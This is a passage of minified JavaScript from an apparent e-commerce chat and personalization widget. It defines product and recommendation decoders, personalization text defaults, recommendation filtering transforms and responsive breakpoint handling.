e.cookies},t.ga4Session=function(e){return e.ga4Session},t.currentHost=function(e){return e.currentHost},t.currentLocation=function(e){return e.currentLocation},t.currentProductMetadata=function(e){return e.currentProductMetadata},t.deployment=function(e){return e.deployment},t.extra=function(e){return e.extra},t.globalTheme=function(e){return e.globalTheme},t.googleAnalytics=function(e){return e.googleAnalytics},t.group_status=function(e){return e.group_status},t.integrationId=function(e){return e.integrationId},t.invalidatePersonalizationCache=function(e){return e.invalidatePersonalizationCache},t.getCID=function(e){return e.getCID},t.optimizationRewardCallables=function(e){return e.optimizationRewardCallables},t.pathParams=function(e){return e.pathParams},t.personalizationItems=function(e){return e.personalizationItems},t.currentPageRule=function(e){return e.currentPageRule},t.productDb=function(e){return e.productDb},t.queryParams=function(e){return e.queryParams},t.dEPRECATED_recommendationsHaveBeenFetched=function(e){return e.dEPRECATED_recommendationsHaveBeenFetched},t.recommendationsIo=function(e){return e.recommendationsIo},t.selectedRecommendations=function(e){return e.selectedRecommendations},t.localCookieDomain=function(e){return e.localCookieDomain},t.webchatCallbackActions=function(e){return e.webchatCallbackActions},t.getExtraValueFromContext=function(e,t){return i.get(t.extra,e)},t.resolveIntegrationId=function(e,t){return s.getOrElse(t.integrationId,s.map((function(e){return p.integrationIdFromDeployment(t.deployment,e)}),e))},t.ReactContext=b},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(55),a=n(56),u=n(21),s=n(41),l=n(37),c=n(2),d=n(184),f=n(36),v=n(38),p=n(54),m=n(29),g=n(17),h=n(30),y=n(31),b=n(160),_=n(208),T=n(161);function A(e){return i.fromArray([["currency",o.stringToJson(e.currency)],["value",o.floatToJson(e.value)]])}function C(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.stringFromJson(l.getWithDefault(i.get(n,"currency"),null));if(0===r.TAG){var u=o.floatFromJson(l.getWithDefault(i.get(n,"value"),null));if(0===u.TAG)return{TAG:0,_0:{currency:r._0,value:u._0}};var s=u._0;return{TAG:1,_0:{path:".value"+s.path,message:s.message,value:s.value}}}var c=r._0;return{TAG:1,_0:{path:".currency"+c.path,message:c.message,value:c.value}}}var x={currency:function(e){return e.currency},value:function(e){return e.value},t_encode:A,t_decode:C};function S(e){return i.fromArray([["normalized_score",o.optionToJson(o.floatToJson,e.normalized_score)],["bin",o.optionToJson(o.intToJson,e.bin)],["score",o.optionToJson(o.floatToJson,e.score)],["addToCartMetadata",o.optionToJson((function(e){return e}),e.addToCartMetadata)]])}function w(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson(o.floatFromJson,l.getWithDefault(i.get(n,"normalized_score"),null));if(0===r.TAG){var u=o.optionFromJson(o.intFromJson,l.getWithDefault(i.get(n,"bin"),null));if(0===u.TAG){var s=o.optionFromJson(o.floatFromJson,l.getWithDefault(i.get(n,"score"),null));if(0===s.TAG){var c=o.optionFromJson((function(e){return{TAG:0,_0:e}}),l.getWithDefault(i.get(n,"addToCartMetadata"),null));if(0===c.TAG)return{TAG:0,_0:{normalized_score:r._0,bin:u._0,score:s._0,addToCartMetadata:c._0}};var d=c._0;return{TAG:1,_0:{path:".addToCartMetadata"+d.path,message:d.message,value:d.value}}}var f=s._0;return{TAG:1,_0:{path:".score"+f.path,message:f.message,value:f.value}}}var v=u._0;return{TAG:1,_0:{path:".bin"+v.path,message:v.message,value:v.value}}}var p=r._0;return{TAG:1,_0:{path:".normalized_score"+p.path,message:p.message,value:p.value}}}var k={normalized_score:function(e){return e.normalized_score},bin:function(e){return e.bin},score:function(e){return e.score},addToCartMetadata:function(e){return e.addToCartMetadata},t_encode:S,t_decode:w};function E(e){return i.fromArray([["productId",o.optionToJson(o.stringToJson,e.productId)],["variantId",o.optionToJson(o.stringToJson,e.variantId)],["brand",o.optionToJson(o.stringToJson,e.brand)],["desc",o.optionToJson(o.stringToJson,e.desc)],["displayName",o.stringToJson(e.displayName)],["imgUrl",o.stringToJson(e.imgUrl)],["link",o.stringToJson(e.link)],["extraInfo",S(e.extraInfo)],["price",A(e.price)],["purchaseLink",o.stringToJson(e.purchaseLink)],["whyThisProduct",o.optionToJson((function(e){return o.arrayToJson(o.stringToJson,e)}),e.whyThisProduct)]])}function R(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"productId"),null));if(0===r.TAG){var u=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"variantId"),null));if(0===u.TAG){var s=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"brand"),null));if(0===s.TAG){var c=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"desc"),null));if(0===c.TAG){var d=o.stringFromJson(l.getWithDefault(i.get(n,"displayName"),null));if(0===d.TAG){var f=o.stringFromJson(l.getWithDefault(i.get(n,"imgUrl"),null));if(0===f.TAG){var v=o.stringFromJson(l.getWithDefault(i.get(n,"link"),null));if(0===v.TAG){var p=w(l.getWithDefault(i.get(n,"extraInfo"),null));if(0===p.TAG){var m=C(l.getWithDefault(i.get(n,"price"),null));if(0===m.TAG){var g=o.stringFromJson(l.getWithDefault(i.get(n,"purchaseLink"),null));if(0===g.TAG){var h=o.optionFromJson((function(e){return o.arrayFromJson(o.stringFromJson,e)}),l.getWithDefault(i.get(n,"whyThisProduct"),null));if(0===h.TAG)return{TAG:0,_0:{productId:r._0,variantId:u._0,brand:s._0,desc:c._0,displayName:d._0,imgUrl:f._0,link:v._0,extraInfo:p._0,price:m._0,purchaseLink:g._0,whyThisProduct:h._0}};var y=h._0;return{TAG:1,_0:{path:".whyThisProduct"+y.path,message:y.message,value:y.value}}}var b=g._0;return{TAG:1,_0:{path:".purchaseLink"+b.path,message:b.message,value:b.value}}}var _=m._0;return{TAG:1,_0:{path:".price"+_.path,message:_.message,value:_.value}}}var T=p._0;return{TAG:1,_0:{path:".extraInfo"+T.path,message:T.message,value:T.value}}}var A=v._0;return{TAG:1,_0:{path:".link"+A.path,message:A.message,value:A.value}}}var x=f._0;return{TAG:1,_0:{path:".imgUrl"+x.path,message:x.message,value:x.value}}}var S=d._0;return{TAG:1,_0:{path:".displayName"+S.path,message:S.message,value:S.value}}}var k=c._0;return{TAG:1,_0:{path:".desc"+k.path,message:k.message,value:k.value}}}var E=s._0;return{TAG:1,_0:{path:".brand"+E.path,message:E.message,value:E.value}}}var R=u._0;return{TAG:1,_0:{path:".variantId"+R.path,message:R.message,value:R.value}}}var O=r._0;return{TAG:1,_0:{path:".productId"+O.path,message:O.message,value:O.value}}}var O={productId:function(e){return e.productId},variantId:function(e){return e.variantId},brand:function(e){return e.brand},desc:function(e){return e.desc},displayName:function(e){return e.displayName},imgUrl:function(e){return e.imgUrl},link:function(e){return e.link},extraInfo:function(e){return e.extraInfo},price:function(e){return e.price},purchaseLink:function(e){return e.purchaseLink},whyThisProduct:function(e){return e.whyThisProduct},t_encode:E,t_decode:R};function F(e){return e.renderedEntities}function L(e){return i.fromArray([["sku",o.stringToJson(e.sku)],["score",o.floatToJson(e.score)],["entities",o.arrayToJson(o.stringToJson,e.entities)],["product",E(e.product)],["renderedEntities",o.optionToJson((function(e){return o.arrayToJson(o.stringToJson,e)}),e.renderedEntities)]])}function P(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.stringFromJson(l.getWithDefault(i.get(n,"sku"),null));if(0===r.TAG){var u=o.floatFromJson(l.getWithDefault(i.get(n,"score"),null));if(0===u.TAG){var s=o.arrayFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"entities"),null));if(0===s.TAG){var c=R(l.getWithDefault(i.get(n,"product"),null));if(0===c.TAG){var d=o.optionFromJson((function(e){return o.arrayFromJson(o.stringFromJson,e)}),l.getWithDefault(i.get(n,"renderedEntities"),null));if(0===d.TAG)return{TAG:0,_0:{sku:r._0,score:u._0,entities:s._0,product:c._0,renderedEntities:d._0}};var f=d._0;return{TAG:1,_0:{path:".renderedEntities"+f.path,message:f.message,value:f.value}}}var v=c._0;return{TAG:1,_0:{path:".product"+v.path,message:v.message,value:v.value}}}var p=s._0;return{TAG:1,_0:{path:".entities"+p.path,message:p.message,value:p.value}}}var m=u._0;return{TAG:1,_0:{path:".score"+m.path,message:m.message,value:m.value}}}var g=r._0;return{TAG:1,_0:{path:".sku"+g.path,message:g.message,value:g.value}}}function G(e,t){return e.sku===t.sku}function D(e,t){return"productId"===e?"productId"===t:"sku"===e?"sku"===t:"imgUrl"===e?"imgUrl"===t:"variantId"===e?"variantId"===t:"displayName"===e?"displayName"===t:"purchaseLink"===e?"purchaseLink"===t:"link"===t}function I(e,t){return"productId"===e?p.getOrElse(t.sku,t.product.productId):"sku"===e?t.sku:"imgUrl"===e?t.product.imgUrl:"variantId"===e?p.getOrElse(t.sku,t.product.variantId):"displayName"===e?t.product.displayName:"purchaseLink"===e?t.product.purchaseLink:t.product.link}var J={sku:function(e){return e.sku},score:function(e){return e.score},entities:function(e){return e.entities},product:function(e){return e.product},renderedEntities:F,t_encode:L,t_decode:P,eq:G,equal:G,StringField:{equal:D,fieldToValue:I}};function V(e){return o.arrayFromJson(P,e)}function N(e,t){if(e.length!==t.length)return!1;for(var n=0;;){var r=n;if(r===e.length)return!0;if(!G(s.get(e,r),s.get(t,r)))return!1;n=r+1|0}}function M(e){return i.fromArray([["max_personalization_per_page",o.floatToJson(e.max_personalization_per_page)],["min_rendered_attributes",o.intToJson(e.min_rendered_attributes)],["max_attributes_to_render",o.intToJson(e.max_attributes_to_render)],["match_with_attributes_text",o.stringToJson(e.match_with_attributes_text)],["match_without_attributes_text",o.optionToJson(o.stringToJson,e.match_without_attributes_text)],["selected_recommendation_text",o.optionToJson(o.stringToJson,e.selected_recommendation_text)],["selected_recommendation_without_attributes_text",o.stringToJson(e.selected_recommendation_without_attributes_text)],["notification_header",o.optionToJson(o.stringToJson,e.notification_header)],["notification_body",o.optionToJson(o.stringToJson,e.notification_body)],["notification_callout",o.optionToJson(o.stringToJson,e.notification_callout)],["return_notification_header",o.optionToJson(o.stringToJson,e.return_notification_header)],["return_notification_body",o.optionToJson(o.stringToJson,e.return_notification_body)],["return_notification_callout",o.optionToJson(o.stringToJson,e.return_notification_callout)],["persist_personalized_items",o.optionToJson(o.boolToJson,e.persist_personalized_items)]])}function j(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.floatFromJson(l.getWithDefault(i.get(n,"max_personalization_per_page"),null));if(0===r.TAG){var u=o.intFromJson(l.getWithDefault(i.get(n,"min_rendered_attributes"),null));if(0===u.TAG){var s=o.intFromJson(l.getWithDefault(i.get(n,"max_attributes_to_render"),null));if(0===s.TAG){var c=o.stringFromJson(l.getWithDefault(i.get(n,"match_with_attributes_text"),null));if(0===c.TAG){var d=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"match_without_attributes_text"),null));if(0===d.TAG){var f=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"selected_recommendation_text"),null));if(0===f.TAG){var v=o.stringFromJson(l.getWithDefault(i.get(n,"selected_recommendation_without_attributes_text"),null));if(0===v.TAG){var p=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"notification_header"),null));if(0===p.TAG){var m=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"notification_body"),null));if(0===m.TAG){var g=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"notification_callout"),null));if(0===g.TAG){var h=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"return_notification_header"),null));if(0===h.TAG){var y=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"return_notification_body"),null));if(0===y.TAG){var b=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"return_notification_callout"),null));if(0===b.TAG){var _=o.optionFromJson(o.boolFromJson,l.getWithDefault(i.get(n,"persist_personalized_items"),null));if(0===_.TAG)return{TAG:0,_0:{max_personalization_per_page:r._0,min_rendered_attributes:u._0,max_attributes_to_render:s._0,match_with_attributes_text:c._0,match_without_attributes_text:d._0,selected_recommendation_text:f._0,selected_recommendation_without_attributes_text:v._0,notification_header:p._0,notification_body:m._0,notification_callout:g._0,return_notification_header:h._0,return_notification_body:y._0,return_notification_callout:b._0,persist_personalized_items:_._0}};var T=_._0;return{TAG:1,_0:{path:".persist_personalized_items"+T.path,message:T.message,value:T.value}}}var A=b._0;return{TAG:1,_0:{path:".return_notification_callout"+A.path,message:A.message,value:A.value}}}var C=y._0;return{TAG:1,_0:{path:".return_notification_body"+C.path,message:C.message,value:C.value}}}var x=h._0;return{TAG:1,_0:{path:".return_notification_header"+x.path,message:x.message,value:x.value}}}var S=g._0;return{TAG:1,_0:{path:".notification_callout"+S.path,message:S.message,value:S.value}}}var w=m._0;return{TAG:1,_0:{path:".notification_body"+w.path,message:w.message,value:w.value}}}var k=p._0;return{TAG:1,_0:{path:".notification_header"+k.path,message:k.message,value:k.value}}}var E=v._0;return{TAG:1,_0:{path:".selected_recommendation_without_attributes_text"+E.path,message:E.message,value:E.value}}}var R=f._0;return{TAG:1,_0:{path:".selected_recommendation_text"+R.path,message:R.message,value:R.value}}}var O=d._0;return{TAG:1,_0:{path:".match_without_attributes_text"+O.path,message:O.message,value:O.value}}}var F=c._0;return{TAG:1,_0:{path:".match_with_attributes_text"+F.path,message:F.message,value:F.value}}}var L=s._0;return{TAG:1,_0:{path:".max_attributes_to_render"+L.path,message:L.message,value:L.value}}}var P=u._0;return{TAG:1,_0:{path:".min_rendered_attributes"+P.path,message:P.message,value:P.value}}}var G=r._0;return{TAG:1,_0:{path:".max_personalization_per_page"+G.path,message:G.message,value:G.value}}}function B(e,t,n,r,o,i,a,u,s,l,d,f,v,p,m){return{max_personalization_per_page:void 0!==e?e:.3,min_rendered_attributes:void 0!==t?t:1,max_attributes_to_render:void 0!==n?n:3,match_with_attributes_text:void 0!==r?r:"Great for your",match_without_attributes_text:o,selected_recommendation_text:i,selected_recommendation_without_attributes_text:void 0!==a?a:"Recommended for you",notification_header:void 0!==u?c.valFromOption(u):"Thanks for Chatting!",notification_body:void 0!==s?c.valFromOption(s):"Our site has been personalized for you.",notification_callout:void 0!==l?c.valFromOption(l):"Look for these labels:",return_notification_header:void 0!==d?c.valFromOption(d):"Welcome back!",return_notification_body:void 0!==f?c.valFromOption(f):"Don't forget, our site has been personalized for you.",return_notification_callout:void 0!==v?c.valFromOption(v):"Look for these labels:",persist_personalized_items:void 0!==p?c.valFromOption(p):void 0}}var W={t_encode:M,t_decode:j,make:B};function z(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.arrayFromJson(P,l.getWithDefault(i.get(n,"saved_recommendations"),null));if(0===r.TAG){var u=o.arrayFromJson(P,l.getWithDefault(i.get(n,"personalization"),null));if(0===u.TAG){var s=o.optionFromJson(j,l.getWithDefault(i.get(n,"personalization_config"),null));if(0===s.TAG)return{TAG:0,_0:{saved_recommendations:r._0,personalization:u._0,personalization_config:s._0}};var c=s._0;return{TAG:1,_0:{path:".personalization_config"+c.path,message:c.message,value:c.value}}}var d=u._0;return{TAG:1,_0:{path:".personalization"+d.path,message:d.message,value:d.value}}}var f=r._0;return{TAG:1,_0:{path:".saved_recommendations"+f.path,message:f.message,value:f.value}}}var $={saved_recommendations:[],personalization:[],personalization_config:B(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0)};var H={saved_recommendations:function(e){return e.saved_recommendations},personalization:function(e){return e.personalization},personalization_config:function(e){return e.personalization_config},t_encode:function(e){return i.fromArray([["saved_recommendations",o.arrayToJson(L,e.saved_recommendations)],["personalization",o.arrayToJson(L,e.personalization)],["personalization_config",o.optionToJson(M,e.personalization_config)]])},t_decode:z,empty:$,requestFromWebchatCallable:function(e,t,n,o,a,u,s){var l=_.Api.Client.sendCallableMessage,d=c.some(i.fromList({hd:["context",t],tl:{hd:["bins_to_take",p.getOrElse(10,o)],tl:{hd:["limit",n],tl:{hd:["include_only_first_matching_variant",p.getOrElse(!1,a)],tl:0}}}}));return function(t){return r._5(l,t,e,d,z,u)}},sendRecommendedProductsToAsh:function(e){return b.sendEvent(T.recommendedProducts(r._2(f.map,(function(e){return{id:e.sku,variantIds:[],price:100*e.product.price.value|0,displayName:e.product.displayName}}),e.saved_recommendations)))}};function q(e,t){if(0!==e.TAG)return 0!==t.TAG&&e._0===t._0;var n=e._1;if(0!==t.TAG)return!1;var r=t._1;return e._0===t._0&&(void 0!==n?void 0!==r&&n===r:void 0===r)}var U={equal:q};var K={equal:function(e,t){if("number"==typeof e)switch(e){case 0:return"number"==typeof t&&0===t;case 1:return"number"==typeof t&&1===t;case 2:return"number"==typeof t&&t>=2}else switch(0|e.TAG){case 0:return"number"!=typeof t&&0===t.TAG&&N(e._0,t._0);case 1:return"number"!=typeof t&&1===t.TAG&&e._0===t._0;case 2:return"number"!=typeof t&&2===t.TAG&&e.max===t.max&&e.min===t.min;case 3:return"number"!=typeof t&&3===t.TAG&&e._0===t._0;case 4:return"number"!=typeof t&&4===t.TAG&&e._0===t._0&&e._1===t._1;case 5:return"number"!=typeof t&&5===t.TAG&&e._0===t._0;case 6:if("number"==typeof t)return!1;if(6!==t.TAG)return!1;var n=t._0,r=e._0,o=n[1],i=r[1];return!!D(r[0],n[0])&&(void 0!==i?void 0!==o&&q(i,o):void 0===o);case 7:return!("number"==typeof t||7!==t.TAG||!D(e._0,t._0))&&q(e._1,t._1);case 8:if("number"==typeof t)return!1;if(8!==t.TAG)return!1;var a=t._0;return"personalization"===e._0?"personalization"===a:"selectedRecommendations"===a}}},Y=d.createStore({lastUpdate:0,recommendations:$},(function(e,t){var n=t._0;return{lastUpdate:Date.now(),recommendations:{saved_recommendations:n.saved_recommendations,personalization:n.personalization,personalization_config:p.orElseLazy((function(e){return p.some(B(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0))}),n.personalization_config)}}})),X=Y.dispatch;var Q={setRecommendations:function(e){return r._1(X,{_0:e})},subscribe:function(e){return r._3(Y.useStoreWithSelector,(function(e){return[e.recommendations,e.lastUpdate]}),void 0,void 0)}};function Z(e,t){var n=t.personalization,o=t.saved_recommendations,i=void 0!==e?[r._3(e,n,n,o),r._3(e,o,n,o)]:[n,o],a=i[1];return[r._2(f.map,(function(e){return p.getOrElse(e,p.map((function(t){return{sku:e.sku,score:t.score,entities:e.entities,product:e.product,renderedEntities:p.orElse(t.renderedEntities,p.map(y.$$Array.toArray,r._2(p.flatMap,y.$$Array.fromArray,e.renderedEntities)))}}),r._2(f.find,(function(t){return G(e,t)}),a)))}),i[0]),a]}function ee(e,t){return p.fold(t,(function(e){return 0===e.TAG?m.replaceFirst(e._0,p.fold("",h.identity,e._1),t):p.getOrElse(t,r._2(p.flatMap,f.head,c.null_to_opt(t.match(new RegExp(e._0)))))}),e)}function te(e,t){var n=r._1(f.size,t);return v.ceilAsInt(n*g.caml_float_min(1,.01>e?.01:e))}function ne(e,t,n,o){var i=void 0!==e?r._3(f.foldLeft,(function(e,t){if("number"==typeof t)switch(t){case 0:return r._2(f.map,(function(e){var t=1===e.score?1:p.getOrElse(e.score,e.product.extraInfo.normalized_score);return{sku:e.sku,score:t,entities:e.entities,product:e.product,renderedEntities:e.renderedEntities}}),e);case 1:return f.length(o)>0?r._2(f.map,(function(t){var n=r._2(f.find,(function(e){return G(t,e)}),e);return void 0!==n&&f.isNotEmpty(p.getOrElse([],n.renderedEntities))?{sku:t.sku,score:t.score,entities:t.entities,product:t.product,renderedEntities:n.renderedEntities}:t}),o):e;case 2:return f.concat(e,r._2(f.map,(function(e){return{sku:e.sku,score:e.score,entities:e.entities,product:e.product,renderedEntities:void 0}}),o))}else switch(0|t.TAG){case 0:return t._0;case 1:var i=t._0;return f.filter((function(e){return e.score>=i}),e);case 2:var a=t.min,u=t.max;return f.filter((function(e){return e.product.price.value>=a&&e.product.price.value<=u}),e);case 3:return f.take(te(t._0,e),f.sortBy((function(e,t){return r._2(v.Ord.compare,t.score,e.score)}),e));case 4:return f.take(g.caml_int_max(t._1,te(t._0,e)),f.sortBy((function(e,t){return r._2(v.Ord.compare,t.score,e.score)}),e));case 5:var s=t._0;return f.filter((function(e){var t=e.renderedEntities;return void 0!==t&&f.length(t)>=s}),e);case 6:var l=t._0,c=l[1],d=l[0];return r._2(f.map,(function(e){return{sku:ee(c,I(d,e)),score:e.score,entities:e.entities,product:e.product,renderedEntities:e.renderedEntities}}),e);case 7:var m=t._1,h=t._0;return r._2(f.map,(function(e){var t=ee(m,I(h,e));if("productId"===h){var n=e.product;return{sku:e.sku,score:e.score,entities:e.entities,product:{productId:t,variantId:n.variantId,brand:n.brand,desc:n.desc,displayName:n.displayName,imgUrl:n.imgUrl,link:n.link,extraInfo:n.extraInfo,price:n.price,purchaseLink:n.purchaseLink,whyThisProduct:n.whyThisProduct},renderedEntities:e.renderedEntities}}if("sku"===h)return{sku:t,score:e.score,entities:e.entities,product:e.product,renderedEntities:e.renderedEntities};if("imgUrl"===h){var r=e.product;return{sku:e.sku,score:e.score,entities:e.entities,product:{productId:r.productId,variantId:r.variantId,brand:r.brand,desc:r.desc,displayName:r.displayName,imgUrl:t,link:r.link,extraInfo:r.extraInfo,price:r.price,purchaseLink:r.purchaseLink,whyThisProduct:r.whyThisProduct},renderedEntities:e.renderedEntities}}if("variantId"===h){var o=e.product;return{sku:e.sku,score:e.score,entities:e.entities,product:{productId:o.productId,variantId:t,brand:o.brand,desc:o.desc,displayName:o.displayName,imgUrl:o.imgUrl,link:o.link,extraInfo:o.extraInfo,price:o.price,purchaseLink:o.purchaseLink,whyThisProduct:o.whyThisProduct},renderedEntities:e.renderedEntities}}if("displayName"===h){var i=e.product;return{sku:e.sku,score:e.score,entities:e.entities,product:{productId:i.productId,variantId:i.variantId,brand:i.brand,desc:i.desc,displayName:t,imgUrl:i.imgUrl,link:i.link,extraInfo:i.extraInfo,price:i.price,purchaseLink:i.purchaseLink,whyThisProduct:i.whyThisProduct},renderedEntities:e.renderedEntities}}if("purchaseLink"===h){var a=e.product;return{sku:e.sku,score:e.score,entities:e.entities,product:{productId:a.productId,variantId:a.variantId,brand:a.brand,desc:a.desc,displayName:a.displayName,imgUrl:a.imgUrl,link:a.link,extraInfo:a.extraInfo,price:a.price,purchaseLink:t,whyThisProduct:a.whyThisProduct},renderedEntities:e.renderedEntities}}var u=e.product;return{sku:e.sku,score:e.score,entities:e.entities,product:{productId:u.productId,variantId:u.variantId,brand:u.brand,desc:u.desc,displayName:u.displayName,imgUrl:u.imgUrl,link:t,extraInfo:u.extraInfo,price:u.price,purchaseLink:u.purchaseLink,whyThisProduct:u.whyThisProduct},renderedEntities:e.renderedEntities}}),e);case 8:var y=t._0;return r._2(f.map,(function(e){var t=r._2(p.flatMap,F,r._2(f.find,(function(t){return e.sku===t.sku}),"personalization"===y?n:o));return{sku:e.sku,score:e.score,entities:e.entities,product:e.product,renderedEntities:t}}),e)}}),t,e):t;return f.distinctBy(G,i)}var re={toFunction:ne,apply:function(e){var t=p.some((function(t,n,r){return ne(e,t,n,r)}));return function(e){return Z(t,e)}}},oe=N;t.Price=x,t.ExtraInfo=k,t.Product=O,t.Recommendation=J,t.t_encode=function(e){return o.arrayToJson(L,e)},t.t_decode=V,t.equal=N,t.equal_recommendations=oe,t.PersonalizationConfig=W,t.SplitRecotabPersoPayload=H,t.ReplacementMethod=U,t.Modification=K,t.Api=Q,t.transform=Z,t.transformAndCompile=function(e){return function(t){return u.map((function(t){return Z(e,t)}),t)}},t.requestFromWebchatCallable=function(e,t,n,o,a,s,l){return p.map((function(e){return u.map((function(e){return{saved_recommendations:f.filter((function(e){return 1===e.score}),e),personalization:e,personalization_config:void 0}}),e)}),r._5(_.Api.Client.sendCallableMessage,e,t,c.some(i.fromList({hd:["context",n],tl:{hd:["bins_to_take",p.getOrElse(10,o)],tl:{hd:["include_only_first_matching_variant",p.getOrElse(!1,a)],tl:0}}})),V,s))},t.Modifications=re},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(101),a=n(55),u=n(56),s=n(16),l=n(39),c=n(37),d=n(2),f=n(102),v=n(184),p=n(36),m=n(105),g=n(54),h=n(188),y=n(159);function b(e,t,n,r,o,i){var a=void 0!==e?e:640,u=void 0!==t?t:768,c=void 0!==n?n:1024,d=void 0!==r?r:1280,f=void 0!==o?o:1536,v=[0,a,u,c,d,f],g=p.sortBy(l.Ord.compare,v);return s.caml_notequal(v,g)&&m.warn("DesignSystem_Breakpoints-ConductorCore","Breakpoints are out of order. Weird stuff might happen!"),{base:0,small:a,medium:u,large:c,xlarge:d,xxlarge:f}}var _={base:function(e){return e.base},small:function(e){return e.small},medium:function(e){return e.medium},large:function(e){return e.large},xlarge:function(e){return e.xlarge},xxlarge:function(e){return e.xxlarge},make:b},T={contents:void 0};function A(e,t){return t>=e.xxlarge?5:t>=e.xlarge?4:t>=e.large?3:t>=e.medium?2:t>=e.small?1:0}var C=v.createStore({breakpoints:b(void 0,void 0,void 0,void 0,void 0),currentBreakpoint:0,currentWidth:window.innerWidth},(function(e,t){var n=window.innerWidth;if(!t)return{breakpoints:e.breakpoints,currentBreakpoint:A(e.breakpoints,n),currentWidth:n};var r=t._0;return{breakpoints:r,currentBreakpoint:A(r,n),currentWidth:n}})),x=C.dispatch;function S(e){return o._1(x,0)}var w={setBreakpoints:function(e){return o._1(x,{_0:e})},setWidth:S,useBreakpoints:function(e){return o._3(C.useStoreWithSelector,(function(e){return e.breakpoints}),void 0,void 0)},useCurrentBreakpoint:function(e){return o._3(C.useStoreWithSelector,(function(e){return e.currentBreakpoint}),void 0,void 0)}};var k={make:function(e,t,n,r,i,a){var u=h.Debounce.debounce1(S,100);return T.contents=d.some(new ResizeObserver((function(e){return o._1(u,void 0)}))),g.fold(void 0,(function(e){e.observe(document.documentElement)}),T.contents),b(e,t,n,r,i)}};function E(e,t){return a.fromArray([["base",i.optionToJson(e,t.base)],["s",i.optionToJson(e,t.s)],["m",i.optionToJson(e,t.m)],["l",i.optionToJson(e,t.l)],["xl",i.optionToJson(e,t.xl)],["xxl",i.optionToJson(e,t.xxl)]])}function R(e,t){var n=u.classify(t);if("number"==typeof n)return i.error(void 0,"Not an object",t);if(2!==n.TAG)return i.error(void 0,"Not an object",t);var r=n._0,o=i.optionFromJson(e,c.getWithDefault(a.get(r,"base"),null));if(0===o.TAG){var s=i.optionFromJson(e,c.getWithDefault(a.get(r,"s"),null));if(0===s.TAG){var l=i.optionFromJson(e,c.getWithDefault(a.get(r,"m"),null));if(0===l.TAG){var d=i.optionFromJson(e,c.getWithDefault(a.get(r,"l"),null));if(0===d.TAG){var f=i.optionFromJson(e,c.getWithDefault(a.get(r,"xl"),null));if(0===f.TAG){var v=i.optionFromJson(e,c.getWithDefault(a.get(r,"xxl"),null));if(0===v.TAG)return{TAG:0,_0:{base:o._0,s:s._0,m:l._0,l:d._0,xl:f._0,xxl:v._0}};var p=v._0;return{TAG:1,_0:{path:".xxl"+p.path,message:p.message,value:p.value}}}var m=f._0;return{TAG:1,_0:{path:".xl"+m.path,message:m.message,value:m.value}}}var g=d._0;return{TAG:1,_0:{path:".l"+g.path,message:g.message,value:g.value}}}var h=l._0;return{TAG:1,_0:{path:".m"+h.path,message:h.message,value:h.value}}}var y=s._0;return{TAG:1,_0:{path:".s"+y.path,message:y.message,value:y.value}}}var b=o._0;return{TAG:1,_0:{path:".base"+b.path,message:b.message,value:b.value}}}function O(e,t,n,r,o,i,a){return{base:e,s:t,m:n,l:r,xl:o,xxl:i}}function F(e,t){switch(e){case 0:return t.base;case 1:return t.s;case 2:return t.m;case 3:return t.l;case 4:return t.xl;case 5:return t.xxl}}function L(e){return[e.base,e.s,e.m,e.l,e.xl,e.xxl]}function P(e,t,n){var r=L(n);return O(d.some(g.foldLazy(e,t,r[0])),d.some(g.foldLazy(e,t,r[1])),d.some(g.foldLazy(e,t,r[2])),d.some(g.foldLazy(e,t,r[3])),d.some(g.foldLazy(e,t,r[4])),d.some(g.foldLazy(e,t,r[5])))}var G={base:function(e){return e.base},s:function(e){return e.s},m:function(e){return e.m},l:function(e){return e.l},xl:function(e){return e.xl},xxl:function(e){return e.xxl},t_encode:E,t_decode:R,make:O,fromJson:function(e){var t=function(e){return O(void 0,void 0,void 0,void 0,void 0,void 0)};return function(n){return y.fromJsonToTheme((function(t){return R(e,t)}),t,n)}},toJson:function(e){return function(t){return E(e,t)}},getValue:F,getValueWithInheritance:function(e,t){return o._3(p.foldLeft,(function(e,n){return g.foldLazy((function(e){return F(n,t)}),(function(t){return e}),e)}),void 0,p.reverse(o._3(p.foldLeft,(function(t,n){var r=t[1],o=t[0];return r?[o,r]:n===e?[p.append(n,o),!0]:[p.append(n,o),!1]}),[[],!1],[0,1,2,3,4,5])[0]))},destructure:L,map:function(e,t){var n=L(t);return O(d.some(g.map(e,n[0])),d.some(g.map(e,n[1])),d.some(g.map(e,n[2])),d.some(g.map(e,n[3])),d.some(g.map(e,n[4])),d.some(g.map(e,n[5])))},flatMap:function(e,t){var n=L(t);return 